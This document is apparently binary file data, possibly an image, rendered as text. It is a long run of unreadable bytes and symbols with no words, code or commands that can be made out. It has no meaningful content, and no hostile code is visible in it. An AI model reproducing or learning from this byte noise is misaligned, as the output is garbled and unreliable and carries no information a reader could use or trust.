-���EÒ�^�˟�R���qu�;�:T<m/>M��M_D��`�����ӗ�ۡI%�Q��-�C�芮T�IU�k������zwaO=�q{Xd�ߊX���ϳ��$����b�^y�3�䷧To��Kmc'�~��[å57Lqk�'��Muy���Ê��@.N^VM[s��E��}6�!��\p��ٵ��#')����7\|g=����*� 9p�S>V^���[�]�=��t�9߱��s��ǘjR&���?�^ւ҄����7�"P�}D� `xw�I��!ܭ ؗ����蠬�ʃ�^�8႕��:O�s�N1�8��=C��@1���)�M�L��@�4�1cV�		c�Ӧ$���A3L��f1�e	����47���k3��y��|�B���1�߄N��fY1Mw��k8M�2�����q�v�[�%>���x�a,��{C'������W��.�屝UE�G��& �7������������x�p�j9<���zN�0��� �s�8M��}�_0�0��1���61#�~�/:#{�����<+N�n
wo溼@�L2�2N@ަV���K@���D�W�F�]��N�6NN6�����6�����N-/--A��N��������--��A������������N���A�����$�����/�/ � ��'""
�
*�4��*4BC
D9�#9##M�M�\����G���)�(,� �|F8����3��0�b�.��(��d��&K�D�rE�0cʄia���7aԀaA��@���@�h�H�����i�� D�@�j��h=``�� ��0�a�X I���0.@[�O�ɕ�VܻRE 91Ȍ���0�p�Ã�~7�W�]H�Ē!	�B��sgΠ�-�3
'/���A��gyFۉ��r;�,����(x{�<,s�[��m�f'�'N�V�L��wfnȘ�O�nM��{.P�2�H�ɖ��A^�O�HҧV�X�j_�E�e�|��#�����UR�"�T00�Q�*�LF��h� p�M8r	q�9�@�N$Р��tp=��ό�R"t�B1<�DY�AEE�Q��X�J'1�K,���L4�dSN=��OBE��YZ@���ZMQp�SUA��U[���Sa�EVYb��fSt�9�\u�	U
�s_|	�a�1�h�-F�UJ�V$�Df/ئݧ��[f8�����yzZj��j�����0��*�1���D��*�i�] 쭮R�$�}b 0&r@%$c��hr.�`k�\Э��R��*�h���$�{�-82�0�`3��r��w�4�Xs�6v�a��eN �Ѐ"	�p 	���� ��?� dcH)�c@�cGa�DqDr��J0�e�'�TN8�3Zr٥�F�%K9��SUuYe�ե|UgRw"E�Dg͖]v	�矁�Ih�{�h`3֨ڇV&c
8fi���Y����)��u�� ps\����
�����i�(<k�qhЂq��먋�)/L�\ ˞!���$����y�^{ �����o��΋��V�K~��>˂������Ģ���b/%��I3�Gb@3�Vz�5�p��� <���$� )�H� �p0�=�̈��)�cB	qC�?nD�E�2�B�b&����%T�Yβ��-��g �Q��=�/I�
V�$�P,S���'4��kG��� %��C/@���(�@J1o�80��b2ZY�7� F�M�HLb���``	��M	7*��F:X�bp��b�js��NE�`�No�0�"ZN:Y)�4���$��	�l�v�XD�RX��'��K\�<�$*6�:BBh���2F�a��^�x�(	��܂����2�K�����*įh`� ���6�'���C&R�0ǧ�u`b���D����mL �_z$�� �d ��DP����IM
�]R��J<�:��J0��SZ����Mo:@�8���p�C[�˞����p�,d�T����l�q��fp���<�(�0�I�9�	�H�S*h�5R��'R���r�Uf�Hƚ������B��=~��5��z�8R���g4����R���),!�Tr}4�z�
��҈�$�,!H��rw�*�y!�[p�^�p�T_ق�>��s�P~,$[�{�7 ��tӰ
{ 1�ف���\&3�?�p!��Ȳ	@�x�d�G,����e�$ �VP���6&7��w�Nw
%�#,�	��"�i������$�LXK��ۺ �b� Ca(ÈB�j��,
7!��R�ԊGmE�����b� NuҜ2�8�UO1��ڷ�ziyOj��ڪ��e�� <_��t��c94��ޢ";��	Kc��d�UL�GX�݄W�3�Jt���t�Tc��u��2"�)��z��`k*^��T��A0 �[�߻�+�j�3V����{ ��@@7%�(�r��1$sb2�l3�gF3!���C�����Lkn�L��2p�Ā5{me�����g���"���S*���>��4F3�+ <S��T�����bs�s��[7I���.ڰ�(�V�/pS�w#�������u� р���TO3�Q����y�Zd�6�5�#�s��6�13u�c��H�?`u'�
�Q�0"E��p���^O��Za_�[�ĵQo�m�r��n�Vd�8�b���[��O����q3��b�� ' _��Wl��{:4����P����Ո̖�Hꗂ�䣚is��� �L ���8W[�)�dJ7�Y�i�N�MLf�=�h�a� ��J��4\��),B���tALgzl��-�<=]�B��.`��q��ՏquG�G����w"��"\��� Ѐ�/����8����Hl�;��|L@A :n�1�WpP7�m�whެ��DL!��Ҿ�D~��KJ&����D�7��"��f�.zу���^r~�}��k���'>W�![�ɹ���Q�����`�ca��&X���,s�E�r�����'3��i���<G2{�j[2%��v���	;-�@��iL1D4�L�&�'��h�iM�5�FBfR4jbO-vaW�.T(�eQ��v��]m�C� �p�j#^��!y��1DC�K �4XL*�B9d8x�7x��k��C�F��'�_ɷ�vES�Wl	�y��|���z��K�uנ�����dbn�QW�fmSxG`�ç���{ �	o8�t؆���ɇy55{�wa|���=��!R�D"	���e��}��L(7~�d��s20s�~�DZ 1#�gNT"[
�g����@E!&�3��]�A'Pu�Hu�OL(i\�uXa�iI#]�C�hj��vU&m!7q����)�0��w��{�K�*��H8�Bd��x���^L���xy�gWS���ǇnX�\h��_XKs#Z�
w��W������x�y�whm��_z(mY��4qX�8e��5��0B0�U1"f� ~)�r)P~���f�~3�?*csPgv�$�g	$tX�%���@�a�0�EPf�P?0"pO��4
�h����&iq&a�&��PM'���[V�ix(fӁ�7) Yq��x��Bw�8��w{��Bԍ*�w�ؗ~y�;؎�َ�X|��n�u�K����H��a�����	��	��mx�	�A���wa��/�g_� �K�}�}��b�1%�#!a�q>"2*�~�M+�$�s��g愓�X�73t>�@<3�E��PZg�K�C��4��j�FU�A Ԁ�uZI��&����Xu�fQ�6֕�"�O�v('�x���0k8�X�w�vI|����ڗ�9�
�ɐ�9�
��I��Ę^����~h!�y�i���g������ I�
Fm��x���)���a���/��B�3"��y��>�~��#I�r*�#��#�Ds�)ss*1�x�@�y
����3B�3E�йA�??pl�hRg�S�A���	����i����`��h6��m�84�%5����������0�w�W��:�G���jW�'�TȐ�)�o��*��(��؏]��Z���%�����ʠ��Cq�yz�iq�"
 " >� �e2�}�%�%y#E�#�?�1�~E��c
M��s��Z>��7Q%ȹ��Wt<��c1#�$3�ra�gz"P�N3uR)u&b�tb��\h��x�&��Bx��u(��q]h�vmQ����{��0�ɨ�؟$��H�;x5�����Qؐ���)��z�]����d�8$��"j��������@�ٓ�����
�y�*z�jK2*����{��q��1Rr�J���1�'7���Mp�M֤?r�r�dg�*��h%Yz�CW[���M���1Ҥ�?���unBu�OYA �Zp�uZg�L'�t�9�陁�(��6�hj	�]�]o��*�0r��[�[�������;�JFxx�.:�"�����7���W�X�?�s��8���˅��y�
�9m	uWK1�����8�>M��'��D��K~��W[1�i$�)�6�1;�z�s2Q���ē���;E��2���2�rۮ��]w+�Q7\�e��h�Y9�b�OXa� ����+jg�3�d	7Ӱ��QsIw���s�wH9�������VȆZ�����/4ʏj)d�����%ʘ�ت�ǻ5��"��i|0�!~�W.\�Z��J"�K�LmK#���K�'Y�+�fJ��(�Z$�I���WJ�i�f�[k����.�1sǐB����m���ĝ}+�s�H�'N�A��4���f�b�����{j��COі�U��
�����0{)�l��!�������M���3��:�(�B̻�������x�|�z0j�.`���⠚$" �rO���S{�+�f"����r-��_|�TJ�c\�e���h0��, �3yIY q<�sl(�j�������ku�uZɯ��iõi�h_ѧ�;C��v۵��3��4w��И̨������
ʣ[m͐$���J�	��bX����o��;�7�õ̺����ꠔi¦k�C���,��& �	]:ʣ����Ϥ�V�����9�W���wڌ��7�޼@�|�h�%?`�/G�P|Z�Z�����ƖRi�W�U����vz���6N��U6kБ��Q�j}����M����@h��(�����ÿ�|�,��u���0,��˶+z���涻#��1ܻ��ڝ�����g�R���q9�7���F�H=?I@M)�������9�gI)��[�Y�?	��Lf̚����0�֕f���&
�i�	��(�F�\�f���5����_�������d�������������������<|��|��Ʋ��	0=��ܪ�X5�=���7-���%ۇ��;`F����=:ڑ`�}�z�Q�ۧ��'y~ĝ?Z��1��i���Ye|�5!���%��D�֍YI���̔z�֪��<>z<"~ku�=��ܕJC�е\�&�&���C���^Y�߇�C,������@��
��v*a�|�)���X��9�҄�����)=|���3��Bå
�D�!:D�̋0"P$��#~�x�7r�g�>B�5^�3��J��]3cK�6A�D�N�A��`1-���̮r��t�Cj�&y\�#�P+�v��_�`.(�4	<����<CϨ��9���q������vα	�؛� �>��^��~���������������-�W�[qK���ڭ���Q�".̤9���pL��&'��>��{���Y�{���ŧ>���W[A��ȉ%h��)�>��ro�M���l�]���J�V.�U�\�LP�����^^��bG���B"@��H�h�P(��M�rn�ͨt^��~��N�- �f�h��j��o�]xڽ+��(��ʳ	�"�ʶTK�5"� �����ԋ3~$�g����2�\���Z����3?CQ�Nr��MÎ�f}����'0�U����Y��E�t���
b7v��A|��y�TO��8����[��yk >�a�y�Uk��������m��)�v��Ǚ>��m�ƛ��p�j�� C-Y4~?�I���dM������o��u딏��E3E9D�9##M�.I)))E�E?�?�0�3�'�"�"�4*���������������Ů����4�
"@'С�����@�
���$��$����������K�������� 
诅��*\Ȱ�Ç#J�H���2j�ȑ��/>v$���ƒ(���Reɍ�|1� M�8i����6
`��с�!EM ,j�����F�\H�*��HI�� ����`Ê�(*$>
�]�vE�pWȕkaE]x���î^�`�,��AMr��`�Ӫ>"I*R �&M�8Qu��� [%��h[�t�J��-Y��5zX*�Z����'f�ʦ-V�p�Ƶ[μ9	��I������%X�ν����/��w��(I�4��eJ��7ޜ���M��q
 *��W�H"K1e T.DEUVYE&V[�WP�^ha��=�Vi���[j���\v���׊���a��`�a?�pȀJ=�d�U��e���f�x��m��+���J-���K���6̓�0sL2���[ ��&�4��"�p�m@�!��sp:G�<t�sux�C'v|D��*蠄V��x`H����K魧�{��D~�a��}>) �6��@��4V�RM!�`UY=�`V7T8V��fH��4Yd �H"\'�H��.��^1v� IbH9��B$��h	�h
g�}� ���.����.
L��lVC-Z.ي*�<� �,��\���Yq�M�o�ip;�DWϝy����T��wWB&p��	�@衈��Qy#E��J-�,�|5��N e�P��_���X��I;�Y����#|�+��Z�����k[�
;,�.���*;�0�Hĳ_��a
hQf�eB���	T+��&1�D9%/�V97ܯ�"�]z�e�� 1����ܿ@7���,�:s�)OØ�c9��U�qE, �y���駛0:x��6�G$o�2�)M�ʖ���}6�R�1��ğ��(0�I�z ����e%+XJ_�����ٽ�l\Rk���Z-�� ��b�p@`��e-�ٮ�m�now�I�r˹R:������o���hPa�8	L��ƙ�84�dMm"G�&�A���N���8'�BmL"28H8��r t)\HU�԰���Ab(���F�@!�B�Qc����udvP�]|2��`�>!��Nf6�O��(9{_���)�A�Hc�44	�zI�c�VE6��
|x�K]R�c��j�9߲<��Ġ�BDY�B��]3������#�o\W��j(�����R ��@��Kx�g�}Gqi:R72X0J����1��P�3�0M����B�ر`��<H��:a>���<�2�(E}v�z��螎�Ċ/�z��Ԍ?B�r��-*g�e@"iez����6ǩ|�{�;ѯ�'�>��v)�������k7B��"�G
	��_�hָ�1�I '9�I`�F���0���z}�n��`���/X^���`9ly0s@'���Ӟz��j�7����
�Ӭ�R�� DP�AL������3fκ���t��f[���D��Q"{b{�i;�M�R��	ﶘ)tq"�р�x��lG���Z��d�z��@��hD��c�z���Q/�$dEw@�,�k����F	�}tH���OH*/f�K��T)K��PЀ�W&C3�U��_��W+��8659D����T�ƃ��рS5�m:`�9\�0M�5a�n��+��kMD3��d�錸_��u��KkƎV��U>1�H�pŖL���{٦~Gavև����b�<F��)f�,%41�:���a�������l��B�=�ִ�(EWK�`���Ў*�ȵ�H����dq��I\�J=��P^)���R� 657�N+��& ���tS-��s�#a �.u�ۧB�?dA��C��XM�UU��ѭP�a%�8� c��V%B ]��*䭨�f	l��ZĜ���^)I��#��Oc6��	�f���6��(�?�%�l�����mL1�2��于O+G�"�ݥ�䋑f�c
��x�5#:;�G� m�S�HI��ƉKT�I�)�$��V���b`)��@e��az�[y83M�8�q\7����9{�����9:���f6O����י���YVkr ����A6�ތA���4oB$~Ď5��H�f�\�WF-��*��F�X��u�;�p�D2v��jG/��i���	��{W0N�\�G>�/�n����Z^���Y.��l��p�kܻ��"����x`��M\`�I��_(���8�9��z:f3������{0���RN�A���;k�͑�yc���G�^G�>���ȅhÌ���QM"C`�r�N�0��<���<���7�h�*�d?$Pca�T��,2�< �^O�(���3k���ȎZm�lv��%FU� ��l��g��G�$n��[�۠&��n�f)�?|�7~�e�e3�?�$8��
�ffav&c�g6��]���f$�Kܕy��p��"raM-Xz/wB��B��^f�1�th�L.Xq#D@(D*��E`�1��1��`#�NN$N8���(�j��MX�j[��& ��v�*T�Oo�t�t�tb��Y�V+��g�u1,\75��f5ʲce��Hچ}ݶi�v��q��*4pw\t�w|��5x��VVS6uS�7
Ѱx��fK9�@p�0y��f�7�� �p&�9���A({6�*G�� �e#�r7C �L����f*WD�w{��z��4���;O��Hj�cN��)��;Z�|����a�X?�}�&��j����b�Euoxb�"�P�P���+B5�@�pm�Aka�+u�v��o��d�Uj�?X�y�%$SV\��7��I�o��`���fEBnhvx��ʡ�1�f"(��]�X:i��q�dq�{�dL`?����`5W�1d5_+TD�9{vry��S��GM�#M���!qW#s��Q(Ea�|?���W�;�$t@!   �v*��XՒ	������GkHuUI�Y�l�S���u )v�U� D�`t;#��v��	�p�A��`w���/5�5-�w�'VF�]z�:�&�6��SiF0�3���w���f��fߕ����ԓ>1�r1��1D�{C�h-؋��+ċ/��	A��%��,��C��Ӌ�q(w��4N�f|z�8�s2�)�FX6� �H`(6�}����;�E�`+���,��U�����+�6�awcYC�}�.
���J�H��60 Rf��d������$�	&+�wT���DJV�?�0�� � f����ɑ��9��A���Њ8	�ѹ���yՙ��(2pUD���Uc
��&i.�gMC�1<�C�VV�i8�9�`Fs�2#��R�P8U�;W�|YH��3�A3xi�bON��Q�� #��2&�Z�Ķ�҂l��Pu��Ev#�  �Bb�t-�����8�*��n�eX2����R��@[2Jss^vS�/�v8(����cjҬ/���R��yp��ҩ9�إ*���{v, ���h`C��h�De
L<XV��7��`%�MG���AE��E�(���s�'߸|�#3+���)`4}��+	���"�����Z+�fu��M��>�8�.[��T	9}噓Ad� RӠ/�w�4��Y�t%êR���R!.����T�ϊ�*)� g����2��^���0y2ٜ0�p\j�����G�z	��S��q���hV�6�Ӥ{�	��UiH�za���i���(3a��)���Q�o9aq<�;5�G�H� �#|!;���?`�$��'ku���V(�~v85t1�����B) ��%6*	��	h��(�Ő���d�(�I�j�]���
��h��a�� �h�� G3��_;���&�p
�`Tq��������^��qv�h_eq���M�9r��_��+����M��T�M�30L8���:;g��t�����E �F�J��(��-JH� �:��{���跡x�~^'>+"�|h�u� �-����v/�[�ū�!w�����O�I��IN�@�Q��8�` )�X8�S8�ȑ�����[��y��ay��������V�{��^.WL�:=hz~&�7Ԍ�vM�8�t����);��l�|��)Χ�q9���)&JOcԗ����@�MW��1
��/�®;�Əs(c]w�0�G�ۇ��%�����E?ᦤ��Ķ L��N<��摯��WJ(e��[�]�S��qǵg�ͦ���ff+�(� ���S��\����{Z�9i	����2U��Xt��N;At`���<p�}��-ڢ@Pv�� '����/t�O,ۏ]g�/H"J�w���#�"�h[G�/AK<�ѫK�n�A�Ik��Ze�JŘ���Z�o��ş�1��֥�@��&y�0�{�	'�����Nݦ���!"�Ș�W������#Q��zϭ���*�aӷ� �m�u�? ��0pЦ[@p�q�����"��3&,�v�U�Z�7Ya4F��lW?�]nc�0Aa�exN2����o�7�8Ϝŧ�o=6��0��ɫ4��A}�C��K{��H��J-��Ժ��Jd��,X�ss�;�m�\��XXZdB  &!�k�t[�5p��2����Go�=�4��aˢ�Q,�Q����	InW���%4���+��L�ћ����˅J6�A`���zA-iƭ��0�&k|�
�o|��A�������5G��ds7��SX�^M�b=X�����>�+z��>�0�"�Y��CcשlP�J�ytѕi�3�ޙ������k6������r��*�ҡ��x���:�^oe����6�á�߫&0����;�N���M��|���V��h���Ȏ�MYd�_=��\��F�7��� ����t��7PIc��=�C��W�/F�\��ƒ����� 5[f}�@[��˒�/=m\~�Ģ��Zx��%u3@a��X8ͪ;_��j��m��+箭Ʊ��R�yn�z>��~���Q!�s#�W[M�[=<���;�t8ѹ�+�R�<;�����e�=��I�@Ύ����㲩cw���n����В1���K
�ʺ$�
�055�\�@�Me�U�����Nڵ8���n�J֒Ү����o6s�n�����Ո�0�~'Ӱ��x���S�L�(������w���\�Ȉ����.�a�� �ޕ�H
?�"P����U��0L��+|ݲ5��1kI��$�����<��E6$�rį���.�򝝣�b7>��HB���v
��\/��ZK�q>��I�oF;w�����A��`���p�'�;C�'��׈�U���d��RՋ�Pϸ<A���`�v�����<��������#�V�&�7P׋��=�2��wPr�=˸;���r�ѹ�t�n���i���%/�o� �$�������������4�������
"@�@'��"��

��������$$����/����������������$��������K������������/���/����ڳ��X1s��[�P!���7�"=b���cď!r�QdH�s�1�	�&07���f�$>R�(R��0`���a�
�R,X�4��D�*��S�7s�(���ׯ_WXA��
g�ZX��5�%���]�x�F�A��ʖ1i���S'Ϟ?�F�1��	W�bŚ�hF�1R���%D�4Oz�R�ϗ:�
ԁE�\�r�
�+�@8``��߻��"�@�d�CsG�����=�6p��~��)[�,��ѥ��8�`ub�3_� ���j1��^aD���;ϟ�ɑ&ytH �vD�S`X��aE��OA͵R�PSl�Ԇ2E�Nє�`8u�X`��Ye��[p�U�\E�E��y�U�_}քL6=h�N<����9�d�%�I&�Uو
��0�g�T��#H�F�j�a"������"[*����m��@���'!��r��ݡ�fC�x��z��r�=׍x����D֕��q�������g�z%�:P8��zo�4Rk"	X����R`Dޔ�>�$�OA	�<2r�6��M�t�`���bXcecZ2�hA6�h�]=��_�2�kaHN�X���)f�MY�"_�ɥ%^�K�h��֥%���e��gmtF�@ozF�����<yWh��%걥޴�jF�Ýr̹����7*�0ׇ�z��i�2���*@���)���G�˵�J��Gm��EC�L��[da�%V,Q@5I�:���KECc'A-�^�Ȣ�ښ��Yݶ�V\7Z�#�� �9D-XMT���K.�X�PکH&���o Zb�!�=.�#��Z-���f �����r�vۼ�A,����0����W���+�Gy͜�L��ؾ�EC�c�@14����gjΥ���A�uKߪ��Ҋ�G,�uL.�}v�=!��7�7t�a�U����go�v���b��j����E7���\�K_�$�^=(';A�&��8&^u�,@#%�\_��ľ��8I`� 
֧ƅNt��M�nY�Iu���/z���P���(��"^�R�N�����;T<����Q�U���q\��T���BB���dd��OӐ�4[q��!y��x���DB�֎B
u�kN��6��\km^�߶�5#�بn9"ė �j&71�G8&5f��j�TB~)r#�חN��Ӑ�L��� H� :�����/r�K?�v$C�Q���cSDcu���vD<Ɣ	@�)*$?0�zóP�����}�*T}���
������hB���
 �o|��$Ւԓ��/Gx	�8$6�ZN!��ж�k�h,n`�)H�EGL�V�7��LL*��Bi�`��J��/I�3�3%�J�����h�d^C'��t��M�x�K<����0���cJ�f�B��f<��F2�C3���Ȣ��	Λ�,�o:����s�����=m�?�l	>{E��HhX?�']�P�Y�a�!���C��]�D�P�y��%�!9�H �������I7�Ji��9�����R	W��*�--k�SҁrNOrQy�������RQ<�"
�"kv�9)�>�����[�CNm~�y�
��䙃�b}[�{eV�s��]�꽤�i�R�ZaM0�z$ld@�����AV���+r�2�[��"���/@�J4,��D0i��D�O�⤨M�����h�3��-h���F��5�Oe(�Rq��p��&�&U��u�w��\�AUw����ˌ�-��Ȫ4@��ޣ����ֶz3�At�tB΄�D��r/z62�5���g<�� Ϣ(��c+T�Ab�`C�ג���9vm�[d�eD�pU���J6�@�2z�*iA9/ʌRū���P	SS���1}�n!Ð�tzE�;d��+���d�b9�MƆ3�L�x�d�lj4�!U��W�_�"Dr��x�z�������G�qū;�{�i�����
kB�Q] ����|�ȕG#��o�� -m�!PI�l�K-�]��K�J�z��V�"47c�446�i��d�ѩ��>
�5�����4�Ɗ]��&��Pu7��h��y�vw���^���,�|���E��߄�t�IϮó�s��F5<.�0$�����N�f�D��i`�9aE���@�� {�]���'5~�ܤxq�,Z{���ǘ���S^�F����;�!(�k��BȞ�e�q����;���O�Q]�y��+[#���&�<����!>�@u�H?��YI�N����{�\�J_7���t<�N�>�:������v��0����"�w�;�[�;F{$3��E�I��.%��wZ�b�Z,F���b-Vh	-Ek�s����J���'�S�d�E����2�TU.�{ͥe�`=�afQg�_MW*Q�f]nT7F�5Vգ{�a_��n`�}ks��E�vHX��s�,Z� 65?q�IZQp��w'i�wo�o�� 
�i��7�$8"/�%H%T�b��bdc�/"G�1�V�y/�S���P
���z!8�� D�2t���S{)2��*�D'<�FՖ3�Q|�e�t͓���|p&=�wne}��=u�n��u�8~�g&��W���c!q�"�v�B~�+uQmQ3"7�gY��@��Q�&GP�O��I�A8�abO�J��R�j��bX"��86���9]r���U
����q�+��'���{�he�����e��;�reK�(մD!n�V��I�^=�E�3Z�'Qf^������ƒv�nz6 }��W����Q� V���Rupx7QrCQ֍��M�b�O}5���\�D���Z!��T"�@B_S�B���/������%�Z�z��z�'�D
���֐ՠD��]��l�bl�u���N�t�w�o�m�x���܄3��}*);�8 ���x����{%��tGy�>���#�� �vK1?o�G��Wa(x�HG97�bQ�xar���@!�I���>�e�b�	9�&r�*� B� �![�6����`)y�T'��[��A��'n)�}2�q�si3v�Lͅ�ذUA�9��	���H3݆��B+?Ø��<�Xu( UW�Q�No4 �2O$�gP9��>�Ia 1��~ԅ_w�X��6i�X�ƍ獑@I�)��4b�7R�s8�w��@��Ӈ凞$��S�;z��h���y�S��8x[�1�\;�RJ�yM��{K垇�e�Y/���[5|�)f���4�Q��a����Yg}3S_jg/_ro/�igG��n�C�
:��.�X?	H�A�G���d�g�pts#k��=	��YVx��!%R��S��q+EJ�ɇ��AX�%iB��ĜcY��� �8��5�k�x���Q� �R�'��I=u�s�����d��^�p2TƞX&�3x��S�hڃ��fT�t���n���t�}y�`��xj �i8q�oZYig�n8��6�A�CY��w��Hk8X����,�Vx�vx"R����8�r͹j)��[�4�;��$�J�ä,˲�v�J�Ū���C�3��Ѭ���%� �4�^_���Y��0��ّ�u��"YV꺦��kZ��S؇�|����y�
�Ĩ�iȯ����o^�~�2���`b�����-+����#�'&.*��E$Ҙx�I���x)֎*�R~8�c�8[�ɜ�:���Z�ز.+��q�z��8�Kp�j�EX:DF볗¥����{�v\&|��E�7g�TV�  �ɟ�Y^k�*��N�������nt�}�u+�#��(h�ȯ�7`"���h	�q;�$�`	7�57*�P�,�Q��G�vhR�ڱ�;������@��ǿ�yyY���۹cҖ�D��w0��C�p:�V�Y�>;<@ۥ�1��A�����	�I=Z��2=P{E&l��W�$Jk}i�=�ٵ^��H(OqX$��>U��X��E  ��,�!�+��5��d��Di��H~w@+&��6v�"A�R�����yf�xh�{�BB�;�6f�{����	������'$@4�K�	�i/���Ժ��P�D�8���s�ŭ!3��Eg�V�Ig륟��M��<��mp4Z�����k4vGwV�d�fW�h���Y�;H�(�c3~��ı�6���jȷ������cxֻI�!j��A(�����b�b�懻A��kZ	ǯ$[�kJ^��^ɤ�Ks�zT����Z"���^ȀȬ�1��|�WY��w魺�]J���q^�|�z��nX���g,��K�u��� !� O ,    ��  �� #����*$$$����������������������������$��������������
�����*
B
������������L�����G��G7������� @��ҵ[�!v�"J@�bEl ��p��9� �����P�L�eK��\fRy��.�rx��N�LY��˛Ho�|q�i�V:u��%S׋����|��Φ-�V�it�TҪMK �[�i���]K�mݺ��!dѢ[�&5J�즓H������-¦N	�̪�`ǟf���XRR]�@u��0 �Pƌ׳I�D�͚�����}{����
� o#������w�]�q#HqĂy
_�D�)����F�ӗ_@�%M�1a�_y4���3��t�3�X���g��T�(MA��3��w�V9��W@y�`�`�G�{���]pɅZ�x�Zs���^{	�-��"�'�}�.��v�c�=b�+�Yf��L�
a�a���h���H�C����Za�MB�4'DW:��>bv��A�i�;�,G�=���>`� �SE�,���k2�A>j�^E��F���hG�$�jh�}a��&mm�_M�E�{H�&*%�TP
R�RN�l��W9��ӭ\Y+�L��T���"�!�(W�&���]#�5���(@D&���l�؍�t�㎂!y�+A
Ɋ)��YeL:�Yh:�fڔ�P �j����"@g�8 �I�;���M�����r����͑�� �)��y%QB߁��x{�SР)��G�`�{��겤d-��V���l���D�쩦^��X��j����U�R�����:�QT?���"���q�h��,B;� ���,��[�.�~�Ih�\�J���K��CbId���$�L�i��P�� ��O �T��mٔ9��ۜ��97$Ϝv���sm�A�;�\��|ޱ�"+�1ɍ��;6Ae`�0�j)�U%�P[��ԣJ�!Y�����.��U�
�;��_��>Mk��>_}�5�[Y���Zx��!b���������f�Tb:�D��E.q���[)�͠K������a���;�2��Ѐ_��Sml�9�qc`��� Վ�1�;�(v�!9��Lxz�0��.v�X��E��%
;ٝ�"�2_S���8T3O�YRɐ,�7����@G����� �EM{)i�[��+��⦼()���X���N��5�~DNP�r0n�ɑ���@�����"IF���k��_N��H��� |Y�4� �%�L� $,
y#rnM�P�ԡ��t����zs�V�Y>��Cf7��a��H<Yy ���we1_|�#�R��B����R����*���8y�s��{dT��f½�٪B�|cT�8G���)J\اG��k*b�!r�E,����)�ɸeƢu��݌�#K@����FyI>p��Ri���Q&Nq��i@�}�����,g��}�!�̥�^�A���#]
�Q�5kd�!/�!D�j<�;��ib,ģ�f��*&�j�8�rE��q�R�։�T�3��ʫT�&�Z�g+i��T�͘��(������y�~zah����IԣEZ[&n�-��f2������Q��3�@*6�ѷ�h�J�!/�,΢��㠓�3�I���Oqs����P�	�P�bdL��q� y@5�����x�D=�<}ʆW;�M��5i���;+���qqk���/*e{C{J��!9�C:����4~z��JQ�H�G�T~{i��B;� jA4K��('8�o��2��d6j��-�j]{��n�&�P�2�a%Ӏr5��02DP2��&�� ���L�󸅲�P���
*�6�M-mc�Q�$ӎ��j��-e�T���^��,5Ao����p�S�o���K֙�*�N�/�W�D%��J��^3����b0|���Av$�e6j��.~��[Zs4�%^�E��pi2K(���n�R�@�����rg�߆c7'�� fܨ"ׇL�:�"c ��X6����D��s�	�vi��m5�Vbm�WG����뤣ˆ�*�6���3����쬝zN�`4=�|
y�֕~�75ǌio�A�&?�BX���A<Xi���Ӛ}1#(@���&F�-B��5�Ԧ���4M��N5(?F�d���u �����"�ç�5�坨���c��j-���ٰ����l���i�^�T6',KQ�3��j��D�x�{;g_%�΂������W��S���>	kX?��n�{���"�9�цX �?�.�P7p�h���eQ�6m&qiA:����Hx[d�ݕA���)/%3p�hH#r���\s�y� �mƚ��P5c��6�c�Z2� v;WCf^��Ά�+OV�l������^g�����/�ܨow����g��r��[�P㕬��u��E�UVN��B�L�Ϧy�[�G"fx��Z�q�Gj�r�q�AA�WA)�+�35\�9�G\�A0��k��B9gT�7ˤ\�Gefb0�U]��l>�L��t�Tm�|^� F��o�DEŃ`u�m��fj�~�}`G�3_�vO�v�nh��s~�W4��O�&3�5��S"u�O�W�6���D�7��i�р��.gxHR�qD)�|�H��y�vr����A� �@S5���k@�z&�m��h� 8��%(ITB(�T��lF'|/�9�%lL�e�D�v�A^��mUGE�SVS$<�uE��=n�}JX�^AF{ք�ㄵ�oq�_L؄s�v��~� �5unf�|Qa��vRl�a�a#f���R��@K�A��"PҎ�~�j�08��q/-�%8��_"K��W&�39yT��kÔ����Ť�.�:��e�8��G�a��&fTCu<xXh�Nd5�@Nk�V��Fa7v��,!�v"�_�$wB�3�7<.s,�("��h	e�� �UZ�!��	ms#�H!77A��g���
4  � 40c�ӎ��7�䀡�r�D����#�XJ��`ҏ�\ȁxB���[V	k�#��D����4� (`��ЦtC��e�W1��vbMIn����#G}�j�&�3�ȋ-���X`.#F�f���N�(���^^�X\�wX�t��$ ڨ��am�����?gy%��BPPp"@SXA�Е�p��B���8dY�8V7/%��n�q�� Ql54���F*0V)!�:�������&�U)UL���U�ِ�%M8 �;��v^�yf��<n�`'���+*�g���O�pR!'* :>ht)�g ��OX�w���9
���D���x�Z�$#�'Z�I�XbNp�P' �ԙrZ��\َRB�X�(���y�1�J�A1a2���D6'�Sj�?��PLZ?Ц� *@-�[B0}���1�aS�ԉ��������1z�]���xS�B�d�fq�O$n4C��Zn\'`
g�X�Ջ,��_av�w_1F��<��=K�V</�w�E��5����qi��?��8"Z��i3y�Z	4 7�rʤ30@ \�R���hAY���[�����I/%0c����zi��5ĤM��"pM�����"�������s��`\=5���'i�t�GU2X;�]Ѵ`� �j^�9uᖩ�XG;N���(�H���*~��F�&O�V"%�<:SF锢�IVv��I��9����M  h��2�#�x��Y:zZ5I娜��	����*�? P;е]�aJ
`�ᚥ�`k��s��x����!��B�v��I�'PJ(GSO���zX�Z)V	*  �X��"���V'v�'�ze0�d�I���(�������d��©�3!$"_t�&���ڡ�vg��<iT=�e,��+� �pt4P3O�q� ҳ�	�u�P�r?�b��Q�E�K�a�A�Gj��i%�;Lӊ�0P�[^�e�⫥���h�`�81pT�s:{km" *���I�N:�45)w�M:O�� �0�%�K&1�
���p0���k�y��7���� ���m���)6�H�V�X�(�f�%v�5��}+{!����.�<��W!��Y�����~��3�p�"Y��.!Ex��6�Q���;B�
j�1j$�&oZ�3�����S�dI%d<��I��d�|;�/�'P�(��ӈ��E�J��%7��"��}�������J��j�	��*@���
9�z0�d���	��XD���zS�z^&��ֱv�h����fm�V,gH��2ì벴�ˣ*z�^�5��ü[W�whC\,^�`6cH��Ąǔ���:A!մwH	U\�?�Kﰯ����`�eL��J%�[Jh\���Ʋ5��H���A���%�����"0oj��*;v�<��iH���(���p�"{ܘJ�K;��\����  �4n��}v�5�l�
X1~����NzE���˽\��W}��M�l�v�?I�&6��l.F��Hqd�DM�p���#�Ǭ
$��ϲ {�L��
c[����,���`[J|��'�����z�PO�n�p�������췆��$j*���0ՠ�-�1�9�&�B52������C��Uװ�Su&:��T)[�¡�u��V�&�&���+�*BcNC���dF;I� �o3�E��~�ڳ�셸i9p� Ԗr��Gq-fy��ȉE�7	�/���\�M�r�>���ڊ�; ��S�gk�媶��
